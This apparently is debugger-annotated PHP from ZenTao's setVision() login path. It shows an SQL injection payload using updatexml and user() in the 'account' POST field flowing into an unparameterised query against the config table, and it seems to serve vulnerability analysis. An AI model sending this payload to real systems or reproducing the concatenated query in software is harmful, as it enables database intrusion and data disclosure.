 public function setVision()
{
$account = isset($_SESSION['user']) ? $_SESSION['user']->account : '';   $account: "admin' and updatexml(1,concat(0x7e,user(),0x7e),3)-- "    $_SESSION: {company => stdClass, rand => 13363
if(empty($account) and isset($_POST['account'])) $account = $_POST['account'];   $_POST: {account => "admin' and updatexml(1,concat(0x7e,user(),0x7e),3)-- ", password => "14e1b600b1fd579f4
if(empty($account) and isset($_GET['account']))  $account = $_GET['account'];   $_GET: {m => "user", f => "login", t => "html"}[3]    $_GET: {m => "user", f => "login", t => "html"}[3]
$vision = '';   $vision: ""
if($this->config->installed)   $this: {rawParams => null, rawURI => null, isFlow => false, basePath => "D:\phpStudy\PHPTutorial\WWW\zentaopms\", frameRoot => "D:\phpStudy\PHPTutorial\WWW\z
{
$vision = $this->dbh->query("SELECT * FROM " . TABLE_CONFIG . " WHERE owner = '$account' AND `key` = 'vision' LIMIT 1")->fetch();   $account: "admin' and updatexml(1,concat(0x7e,user()
if($vision) $vision = $vision->value;
if(empty($vision))
{